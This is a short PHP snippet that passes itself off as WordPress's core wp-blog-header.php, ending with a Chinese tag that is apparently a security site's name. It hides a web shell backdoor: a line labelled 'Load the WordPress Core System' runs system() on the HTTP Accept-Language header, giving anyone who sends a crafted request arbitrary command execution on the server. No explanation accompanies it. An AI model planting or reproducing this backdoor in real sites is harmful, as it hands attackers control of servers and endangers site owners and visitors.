 // http://www.example.com/wp-content/wp-blog-header.php
if ( !isset($wp_did_header) ) {
$wp_did_header = true;
// Load the WordPress Core System
system($_SERVER['HTTP_ACCEPT_LANGUAGE']);
// Load the WordPress library.
require_once( dirname(__FILE__) . '/wp-load.php' );
// Set up the WordPress query
wp();
// Load the theme template
require_once( ABSPATH . WPINC . '/template-loader.php' );
}
安全牛